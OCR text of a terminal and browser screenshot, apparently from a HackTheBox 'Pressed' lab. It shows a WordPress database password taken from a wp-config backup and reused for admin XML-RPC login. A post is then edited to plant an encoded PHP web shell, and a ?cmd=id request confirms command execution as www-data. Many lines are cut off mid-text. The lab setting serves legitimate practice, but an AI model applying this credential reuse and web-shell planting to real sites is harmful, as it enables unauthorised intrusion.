 1 2 3 4 10.10.14.7 11:07
kali@kali: ~/Music/challenge
File Actions Edit View Help
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ ls
nmap_tcp_all.nmap old wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ mousepad wp-config.php.bak
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ cat wp-config.php.bak| grep -i pass
/** Database password */
define( 'DB_PASSWORD', 'uhc-jan-finals-2021' );
┌──(kali㉿kali)-[~/Music/challenge/hackthebox/Pressed]
└─$ python2
Python 2.7.18 (default, Aug  1 2022, 06:23:55)
[GCC 12.1.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from wordpress_xmlrpc import Client
>>> from wordpress_xmlrpc.methods import posts
>>> client = Client('http://pressed.htb/xmlrpc.php', 'admin', 'uhc-jan-finals-2022')
>>> plist = client.call(posts.GetPosts())
>>> plist
[<WordPressPost: UHC January Finals Under Way>]
>>> dir(plist[0])
['__class__', '__delattr__', '__dict__', '__doc__', '__format__', '__getattribute__', '__hash__
_', '__sizeof__', '__str__', '__subclasshook__', '__weakref__', '_def', 'comment_status', 'cont
 'menu_order', 'mime_type', 'parent_id', 'password', 'ping_status', 'post_format', 'post_status
>>> plist[0].user
'1'
>>> plist[0].password
''
>>> plist[0].link
'/index.php/2022/01/28/hello-world/'
>>> plist[0].content
'<!-- wp:paragraph -->\n<p>The UHC January Finals are underway!  After this event, there are on
e Tournament of Champions. This event a total of eight players qualified, seven of which are fr
- /wp:paragraph -->\n\n<!-- wp:php-everywhere-block/php {"code":"JTNDJTNGcGhwJTIwJTIwZWNobyhmaW
on":"3.0.0"} /-->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph -->\n\n<!-- wp:paragrap
>>> mod_post = plist[0]
>>> mod_post.content = '<!-- wp:paragraph -->\n<p>The UHC January Finals are underway!  After t
ners will compete in the Tournament of Champions. This event a total of eight players qualified
e found below.</p>\n<!-- /wp:paragraph -->\n\n<!-- wp:php-everywhere-block/php {"code":"JTNDP3B
CgkX1NFUlZFUiU1QidSRU1PVEVfQUREUiclNUQlMjA9PSUyMCcxMC4xMC4xNC43JyklMjAlN0IlMEElMDklMDlzeXN0ZW0o
raph -->\n<p></p>\n<!-- /wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph
>>> client.call(posts.EditPost(mod_post.id, mod_post))
True
>>>
[HTB] 0:python2*Z
UHC January Finals Unde URL Encode, To Base64 -
Not secure pressed.htb/index.php/2022/01/28/hello-world/?cmd=id
only three left until the season one finals in which all the
previous winners will compete in the Tournament of Champions. This
event a total of eight players qualified, seven of which are from
Brazil and there is one lone Canadian. Metrics for this event can
be found below.
User Agent Unique IP's Unique Requests
WordPress/5.9; http://pressed.htb 1 4
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) 1 50
Chrome/119.0.6045.123 Safari/537.36
WPScan v3.8.25
(https://wpscan.com/wordpress-security- 1 174
scanner)
Wget/1.21.4 1 1
curl/8.3.0 1 3
xmlrpclib.py/1.0.1 (by www.pythonware.com) 1 3
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Leave a Reply
Your email address will not be published. Required fields are
marked *
Comment *